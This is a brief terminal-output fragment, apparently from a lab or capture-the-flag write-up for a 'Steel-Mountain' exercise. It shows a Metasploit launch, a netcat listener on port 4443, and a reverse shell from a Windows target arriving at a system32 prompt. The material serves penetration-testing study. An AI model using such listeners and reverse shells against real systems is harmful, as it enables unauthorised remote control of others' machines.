 nc -lnvp 4443
msfconsole
nc -lnvp 4443
→ Steel-Mountain git:(main) ✗
→ Steel-Mountain git:(main) ✗
→ Steel-Mountain git:(main) ✗
→ Steel-Mountain git:(main) ✗ nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.6.46.221] from (UNKNOWN) [10.10.72.110] 49350
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>